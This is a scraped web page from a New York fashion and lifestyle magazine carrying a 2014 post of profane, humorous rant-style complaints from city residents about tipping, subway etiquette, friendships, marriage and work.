}																								.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #7aaad1; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #7aaad1; }
													.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
										.penci-block-vc .penci-border-arrow:after { border-color: #7aaad1; }
												
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
    },
    "url": "http:\/\/dev.newyorkmoves.com\/",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "alternateName": "",
    "url": "http:\/\/dev.newyorkmoves.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Bitch Spring '14",
    "description": "I\u2019m not one of those people that praises America. (I mean in the current state we\u2019re in, what compliments are there really left to pay?) I detest the people who&hellip;",
    "datePublished": "2014-05-07",
    "datemodified": "2014-05-07",
    "mainEntityOfPage": "http:\/\/dev.newyorkmoves.com\/bitch\/bitch-spring-14\/",
    "image": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Moves | Fashion &amp; Lifestyle... Online",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-devnym",
        "name": "devnym"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/category\/bitch\/",
                "name": "bitch"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "http:\/\/dev.newyorkmoves.com\/bitch\/bitch-spring-14\/",
                "name": "Bitch Spring &#8217;14"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-6005 single-format-standard elementor-default">
	<a id="close-sidebar-nav" class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="http://dev.newyorkmoves.com/"><img class="penci-lazy" src="http://dev.newyorkmoves.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
		
		<ul id="menu-header" class="menu"><li id="menu-item-10225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-fullwidth">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Trending</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/tania-raymonde-smart-sexy/">Tania Raymonde &#8211; Smart &#038; Sexy</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="http://dev.newyorkmoves.com/celeb-profile/kelsey-asbille/">Kelsey Asbille</a>
							</div>
											</div>
									</div>
	</div>
</div>
		<nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="button-menu-mobile header-1"><i class="penci-faicon fa fa-bars" ></i></div>
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="http://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="http://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="http://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="http://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="http://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="http://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="http://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="http://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>			
			
		</div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="http://dev.newyorkmoves.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online"/></a>									</div>

									<div class="header-slogan">
						<h2 class="header-slogan-text">THE FASHION & LIFESTYLE MAGAZINE FOR CITY WOMEN AND MEN</h2>
					</div>
				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>		<div class="penci-header-signup-form penci-header-signup-form-below">
			<div class="container">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="topnav" id="magmenu">
			<a href="http://dev.newyorkmoves.com/category/cover-story/">COVER STORY </a> • 
	<a href="http://dev.newyorkmoves.com/category/celeb-profile/">CELEB PROFILE </a> • 
			<a href="http://dev.newyorkmoves.com/category/political/">POLITICAL </a> • 

	<a href="http://dev.newyorkmoves.com/category/fashionbeauty/">FASHION/BEAUTY </a> • 
		<a href="http://dev.newyorkmoves.com/category/fooddrink/">FOOD/DRINK • </a>
		<a href="http://dev.newyorkmoves.com/category/social/">SOCIAL </a> • 
		<a href="http://dev.newyorkmoves.com/category/backstage/">BACKSTAGE </a> • 
	<a href="http://dev.newyorkmoves.com/category/bitch/">BITCH </a> • 
	<a href="http://dev.newyorkmoves.com/category/reviews/">REVIEWS</a>
</div></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="http://dev.newyorkmoves.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Bitch Spring &#8217;14</span>
		</div>
			

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main">
		<div class="theiaStickySidebar">
											<article id="post-6005" class="post type-post status-publish">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-22" href="http://dev.newyorkmoves.com/category/bitch/"  rel="category tag">bitch</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Bitch Spring &#8217;14</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="http://dev.newyorkmoves.com/author/devnym/">devnym</a></span>
			<time class="entry-date published" datetime="2014-05-07T08:22:03-07:00">May 7, 2014</time>		</div>
							<div class="post-box-meta-single">
																			</div>
			</div>

	
	
	
		
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>I’m not one of those people that praises America. (I mean in the current state we’re in, what compliments are there really left to pay?) I detest the people who post statuses on Facebook saying something to the effect of, “This is America.” In my mind, they always have a long Southern drawl because that’s where the ignorant rednecks who still fly the Confederate flag, have a shit ton of guns, and are ‘God fearing people’, live. If I read that status, or anything remotely resembling this thoughtless expression, I defriend them. Instantly. But as a person who works in the hospitality industry, I believe that the restaurant business is the one exception where American customs must be observed or else people may be subjected to what I like to call, “I will cut a bitch” syndrome. This isn’t everywhere else in the world where tip is included on the bill. Doesn’t matter if you come from Russia or from under a fucking rock. You absolutely HAVE to tip the waiters and waitresses. I don’t care if it’s less than 20%. Hell, I don’t even care if it’s less than 10%. But if you have enough money to take your broke ass out to dinner, you damn sure better be tipping the person who served it to you. Another thing, this isn’t fucking Europe, where everyone and their grandmother eats dinner after 10:00pm and stays until 2:00am. This is America, where people don’t have the luxury to just breeze along lackadaisically while you take three years to sip wine and eat dessert. If the kitchen closes at 10:30pm, you don’t make a reservation at 10:15pm and proceed to order the 9-course tasting menu and make the entire restaurant staff stay an extra three hours because in your culture, that’s an acceptable form of behavior. In America, this behavior is referred to as douchebag, asshole, or in layman’s terms, “That Guy.” Don’t be him. He’s not cool. I think every international tourist should be given a handbook of local customs that must be followed to prevent fatal injuries or at the very least, death stares, from the natives. Restaurant etiquette needs to have its own section. Because if I have to delay my personal freedom because some Parisian princess has to eat at 11:00pm, there’s no telling what might happen to her food.<br />
<strong><br />
Rikki, actress/server, Brooklyn</strong></p>
<p>&nbsp;</p>
<p>Being in mid-twenties is a difficult time to gauge your friends as people who are just having fun in their fleeting youth &#8211; or are gradually becoming alcoholics. A few years ago, getting textbook plastered every other night didn’t, in anyway, trigger any alarms. We were all just having fun and experiencing life out of college and taking control of everything for ourselves. But now it seems like a bit too much. How do you take care of business when you’re hungover as shit all the time? I know I can’t drink like I used to &#8212; the consequential hangover feels like I’m legitimately dying. I can’t imagine feeling like that all the time now! I would curl up in a ball, and then actually die. But some of my friends are still subjecting themselves to these terrible morning-afters and perpetually lost cell phones and spilt red wine &#8212; even though they know the repercussions very well. Guess I’ll give it another year or two before I start personally escorting them to AA classes.</p>
<p><strong>Ben, chef, Harlem</strong></p>
<p>&nbsp;</p>
<p>I am quite the literary fanatic. One might even use the word “nerd” to describe me. I love to read. Always have, always will. It’s how I was raised. When my father took me to the bookstore and announced that he would buy me two books, I spent hours ensuring that I picked the perfect ones. As a result, being literarily inclined is a quality I look for in the people I surround myself with: friends, co-workers, and especially significant others. So when I hear someone who I have come to admire, and enjoy spending time with, say, “I don’t like to read,” It’s a turn off. A major fucking red flag that forces me into an existential crisis and causes a ripple of questions to pop into my mind. Did this person go to college? Yes, that’s how I met him. Then how can he not like reading? I don’t know. What’s the best part about reading? That it engages the imagination. Does this person blow my mind in bed? Yes. Then how could he not like reading? I don’t know. No matter how many questions I ask myself, I can never understand why anyone, young or old, male or female, could possibly abhor reading. Besides the airplane, it’s the closest thing we have to time travel. Books have brought us the most iconic entertainment series of our generation. Harry Potter. Game of Thrones. Even The Walking Dead was a graphic novel! So if you don’t like reading, I think it’s time to re-evaluate your life. At the very least, it’s time to get out of mine. Because I have no use for people who can’t think outside the box.</p>
<p><strong>Elenore, publishing, UWS</strong></p>
<p>&nbsp;</p>
<p>Public transportation may have the word public in it; but in reality, that shit is private. Every person is in their own little world: either wrapped up in a portable device, an intense conversation with a peer, or entranced in reading material. Whatever medium they’re choosing to occupy their time, they want to be left alone. Especially if someone is wearing headphones. That is universal sign for “Do Not Fucking Disturb Me.” So, surely you can understand my outrage when a man approaches me on the subway and attempts to strike up a witty conversation. Well, I know that you’re not blind, because you can CLEARLY see I am wearing headphones and purposefully blocking out all other noise around me. 1. I just got off work. I am tired, I had to spend my entire day talking to people. And now you’re turning what would have been quiet time into “I’m going to pretend to want to get to know you, but really all I want to do is get in your pants” time. Basically, you’re disrupting my Me Time.<br />
2. Public transportation is crowded and cramped as it is; you’re making me feel more uncomfortable by the second because you’re intruding on my bubble of personal space, which I have no opportunity to escape without making myself look like a total bitch, and you like a complete asshole &#8211; which you are. 3. Unless you are devastatingly handsome, like a full-on 8 or higher, go away, because you have no shot in hell with me.</p>
<p><strong>Sarah, personal trainer, Hoboken</strong></p>
<p>&nbsp;</p>
<p>I’m sitting on my morning one-train, waiting for it to depart (I live way way up in the Bronx.) It’s pretty early in the morning so there are only a few of us in the car. Engine’s off. It’s dead silent. Since unprovoked human interaction has, quite frankly, died, it’s pin drop quiet. Seriously; all I hear is ragged breath and the wind howling outside. All of a sudden the silence shatters in the most gut wrenching, stomach turning way possible. There’s the faintest suckling, squishing noise. The woman in the next seat is chewing gum. Chewing gum with your mouth open is not only rude, it’s positively revolting. Chewing gum so loudly that everyone within the general vicinity can hear it pop, smoosh, and then reform inside your probably cesspool infected mouth? That is the most passive aggressive form of obnoxiousness that I can imagine. It’s borderline hillbilly behavior. Close your mouth and chew in silence. Show some respect.</p>
<p><strong>Letitia, lawyer, Bronx</strong></p>
<p>&nbsp;</p>
<p>It’s so weird interacting with lovers of loves long past. I always find myself on this weird fence of am I going to be a dick to them because they really hurt my feelings and should give them a taste of their own medicine… or am I going to be nice so I don’t seem like a total bitch? Because once it’s usually done, I’m not really one to revisit. So am I boring and nice, facilitating a cordial face-to-face? Seems like the right choice, but that’s so boring and meek! I like the spicy idea to confuse them, making them unsure if I can tolerate them or not. I like being ambiguously sassy. After this course of action, I may sometimes feel petty and childish; but it’s just such an uncomfortably awkward situation! I don’t know what to do. It’d really just be better if they didn’t contact you months later and pretty much just forgot you existed. That would be the polite thing to do. But of course, chivalry is dead.</p>
<p>Camila, designer, Union Square</p>
<p>Why is everyone in a fucking rush to get married? I don’t get the whole race down the aisle phenomenon that seems to be consuming our generation. My friend Hannah just got married. She’s 23. Twenty-fucking-three. (She married a 33 year old, but that’s beside the point.) They were dating for less than a year when he proposed, and she said yes. Of course she did. I wasn’t surprised. Let me give you some background on my friend Hannah. She doesn’t date organically &#8212; only online. Hannah once dropped the “L” word on the first date. She’s one of those girls that assumes that if the relationship lasts more than a month, she’s found “the one.” As a result, she’s found “the one” about 5 times. When Hannah told me she was engaged, I threw up in my mouth a little bit. She then proceeded to tell me how she and her fiance wanted a short engagement. So I asked her, “If you know that you’re going to spend the rest of your life with this person, what’s the rush to get married?” If the only reason is to reap the legal benefits, and officially announce to the world that you’re no longer single, then that’s fucking ridiculous. You can lie to yourself all you want about how in love you are, and how ready you are to dedicate your lives to each other; but don’t insult me by trying to cover up the fact that you can’t suck it up and be emotionally self sufficient. It’s pathetic. It’s misrepresentation. It’s a fucking rouse for all the independent single women out there. It makes us look bad. It makes us look lonely. I believe the word self-help gurus use is “incomplete.” When in fact, we’re single because we have more important priorities to worry about than dying alone. Come to think of it, that’s not such a terrible idea as we all sure as hell do.<br />
<strong>Marion, nurse, Staten Island</strong></p>
<p>&nbsp;</p>
<p>Summer’s Eve and men used to share the same mentality: “Hail to the V.” When did they abandon us? When did women suddenly become internationally known as Public Enemy Number One? Did you know that sexual assaults have their own set of statistical analysts? That’s what we’ve been reduced to, statistics. A collective mass of numbers on a screen instead of real people. But men love their numbers. It makes them feel logical. We women love our words. That makes us emotional, right? So “unfit” to make rational decisions. Before advanced medicine, quacks used to diagnose our unexplainable behavior as hysteria. Modern day men are still attempting to tackle its most deadly symptoms. Women considered to be suffering from hysteria exhibited a wide array of symptoms &#8212; including sexual desire, fluid retention, irritability, loss of appetite for food or sex, and, my personal favorite, “a tendency to cause trouble.” In extreme cases a woman could be forced into an asylum to undergo a surgical hysterectomy. Basically, the only options for women suffering from acute PMS were invasive and involuntary surgery, or to be exiled until the crazy went away. Funny how history repeats itself&#8211;because the way I see it, not much has changed.<br />
<strong>Celia, writer, Brooklyn</strong></p>
<p>&nbsp;</p>
<p>Parents of the World: Your iPhone is not a pacifier. Your iPad is not a blankie. If you can’t figure out that your little thing keeps talking because it is unhappy, or because it’s being made to sit through the loud movie you’ve been dying to see (consequently DISTURBING EVERYONE ELSE IN THE THEATER), you aren’t fit to be a parent. If I see another portable DVD player while I’m eating at a nice restaurant, I’m going to up-end your table. I’m sorry you chose to burden yourself with a small creature that cries, screams, and wiggles a lot; but that was your choice, and now you have to make some sacrifices. Sacrifices mean that if you can’t get a babysitter, you may not be able to go to that new Thai place that opened last month. Bringing the ankle-biter and sticking a DVD in front of it doesn’t make your child any more pleasant to be around &#8212; and having to listen to the DVD play is NOT what I’m looking for while I’m trying to eat with my friend. If your kid is at that stage where they don’t enjoy eating out, guess what? Too. Damn. Bad. For. You.<br />
Bette, first responder, Queens</p>
<p>Once upon a time, when I was a little girl, I was told (constantly) that I would go to college, figure out what I wanted to do for a living, get a degree towards that goal, and get a job. It would be entry level, I’d be trained and paid and given raises accordingly. Well I’ve been and done college. I’ve been done for 5 years &#8212; and I still don’t have that entry level job. No, what do I have? I have two part time jobs, both of which schedule their employees very carefully to make sure that full-time isn’t a possibility. Because God forbid you keep a smaller staff of fully-trained employees who know what they’re doing and can actually take care of issues as issues come up &#8212; YOU MIGHT HAVE TO OFFER INSURANCE! OR PAID DAYS OFF! THE. FUCKING. HORROR. No, much better to have a huge staff of people who come in at odd fucking times of the day and don’t know anything because nobody’s trained them and then wonder why people get angry because I can’t help them immediately.</p>
<p><strong> Sally, singer, Tribeca</strong></p>
<p>&nbsp;</p>
<p>You know that friend we all have? The one who never asks about you unless you leave some monumentally unsubtle hint, but can talk about themselves forever and a day without pausing for breath? The one with whom every conversation is in fact a contest of one-upmanship that you don’t even realize you’re having until about twelve minutes in and you’re casting out for that ONE experience of SOMETHING you’ve had that you know she didn’t? The one with whom you have to schedule a deadline otherwise they’ll never actually do what they promise? And half the time they don’t keep that promise even when there’s a deadline, and you can’t help but feel like the most trivial thing is now the biggest deal in the world because it just keeps happening. What is it about that friend that we keep coming back to? Why can’t we cut ourselves off from them and live happily ever after? Surely that has to be better than the constant feeling of disappointment. Just think of the mental stress that could be avoided if only you didn’t have to store up little moments of “LOOK AT ME! I’M WORTH TALKING ABOUT TOO!”. And yet we keep turning back to them as though the punishment adds some kind of validation to our existence &#8212; when in fact all it does is give us something to whine at mother about. (And all she’s going to do is tell you to let go and cut off the friendship, but you know you can’t. Vicious cycle.) What is it about that friend and why do we keep falling for it?</p>
<p><strong>Robert, fashion, Midtown</strong></p>
<p>&nbsp;</p>
<p>Lobsters, as we know, are probably cooked in the most inhumane way possible (except for the way ducks are fed to make foie gras). Lobsters are personally hand picked by their clients, and put into boiling water… alive. They are literally cooked alive. When more than one lobster is cooked at a time, something quite fascinating happens, depending on their gender. Male lobsters will form a sort of ladder in an attempt to help their fellow lobsters escape. On the other hand, female lobsters will intentionally hold each other down &#8212; a sort of “if I can’t get out, no one can” mentality. I can’t help but thinking that this is symbolic of human females as well.<br />
Olive, insurance, Brighton Beach</p>
<p>There is a woman at my job, let’s call her Fern. Fern is my superior, not necessarily my boss, but within the same rank. No matter what I am doing, she has the uncanny knack to put me down for something. At first I thought it was just me, but then I saw how she behaved toward my female co-workers as well and it confirmed my suspicions. She doesn’t like women. She’s subconsciously threatened by the presence of other vaginas in the room. It’s like she feels backed into a corner and therefore always needs to come out swinging, asserting her dominance in the room so no one can even come close. It’s beyond rude, it’s further than condescending &#8212; it’s borderline harassment and verbal abuse. If I wasn’t so broke, I’d quit my job. Then I’d kick her ass.</p>
<p><strong>Jenny, pr, Westchester</strong></p>
<p>&nbsp;</p>
<p>This is New York City. When we moved here, we mentally signed an unspoken contract that laid out the daily obstacles we would face in the city. There will always be lines at Whole Foods and Trader Joe’s. Times Square is reserved for tourists, cartoon characters, and the Naked Cowboy. Finally, you will frequently become irrationally angry at slow walkers, loud neighbors, and screaming children who mildly disrupt your current quality of life to the point of near suicide, homicide, or combination of the two.<br />
Billy, driver, Queens</p>
<p>New Yorkers put up with a lot. But one thing we absolutely will NOT abide by, nor should we have to, is singing on public transit. I don’t care if you have headphones in your ears. I don’t care if the whole damn train has headphones in their ears. You don’t sing while riding public transit. Save that for the shower, dancing in your bedroom, or when you’re doing karaoke. If you have your headphones in, you’re going to sing even louder so you can hear yourself; because us humans have a subconscious need to hear the sound of our own voice. But that does not mean that everyone else in the general vicinity of you needs to hear your gibberish. So shut the fuck up, and let me travel in peace.</p>
<p><strong>Debby, advertising, Brooklyn</strong></p>
<p>&nbsp;</p>
<p>My roommate. I love her, but she is the constant reminder of why I don’t want kids. I cook for her, clean up after her, and incessantly nag her. I berate her for not cleaning her room, do the dishes, and take the trash out, which she never does the first time around. I even buy all the supplies &#8212; edible and functional. The rest come from her parents and Costco. I’m the mother and the wife. And did I mention I already have TWO jobs that actually pay me?! I don’t need a third. Cooking and cleaning are not innately feminine skills, they are life skills that one learns overtime. I am her caretaker. Sometimes I want to be her undertaker. But I imagine all parents feel that way at one point with their children.</p>
<p><strong>Joanne, teacher, Midtown</strong></p>
<p>&nbsp;</p>
<p>All talk and no action make for a regretful existence. All your thoughts begin out as, “I want to&#8230;” but overtime, those unfulfilled desires become, “I should have&#8230;”. Don’t turn your present wish list into your future bucket list. Make it happen now. If not for pure spontaneity, than for everyone else in your life who is sick and fucking tired of hearing you bitch and moan about how much you want to go to Thailand, but splurged $500 on a Michael Kors shopping spree so you never have enough money for trips like that! Take some responsibility. Then take action. There will always be roadblocks in your life, so start making the strides to override those obstacles before there’s a wall so big you can’t climb over it &#8212; like kids or the zombie apocalypse.</p>
<p><strong> Jamie, event manager, Financial District</strong></p>
<p>&nbsp;</p>
<p>When things don’t work out the way we want or expect, be that a relationship, a job interview, or a school application, we tend to fall apart. Crumble under the intensity of pain. It sucks, immeasurable on any seismograph &#8212; especially if you’ve been working for years to perfect your candidacy. It’s worse than heartbreak. The rejection is icy cold, because it freezes you. It forces you to crouch into the crawl space of your mind and never want to leave. It hardens your heart and immobilizes your mind from concentrating on anything other than the moment when you felt everything slipping away.<br />
My roommate recently got rejected from dental school &#8212; for the second year in a row. Devastation doesn’t begin to describe her pain. She is an absolute shipwreck, and she’s sinking faster than the Titanic. She has sunk into this depression, where nothing, and no one, can pull her out. I can’t seem to shake her free of its grip. She’s sleeps in her free time, doesn’t eat much, and is genuinely very sad. I’m working my ass off failing to cheer her up. Girls night in a salon, binge watching her favorite shows on Netflix, buying her pints of Ben &amp; Jerry’s ice cream so she can eat her feelings. I even bought a fun new activity for the apartment: a dartboard so she can channel all her residual anger out on it instead of herself. But she won’t budge, not an inch.</p>
<p><strong>Ginny, clinician, Washington Heights</strong></p>
<p>&nbsp;</p>
